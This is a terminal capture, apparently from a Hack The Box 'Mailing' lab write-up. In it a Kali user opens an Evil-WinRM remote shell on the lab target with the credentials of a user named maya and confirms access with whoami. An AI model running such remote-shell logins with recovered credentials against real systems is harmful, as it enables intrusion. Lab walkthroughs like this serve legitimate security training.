 ┌──(kali㉿kali)-[~/htb-labs/Mailing/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-
Vulnerability]
└─$ evil-winrm -i 10.129.232.39 -u maya -p m4y4ngs4ri
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> whoami
mailing\maya
*Evil-WinRM* PS C:\Users\maya\Documents>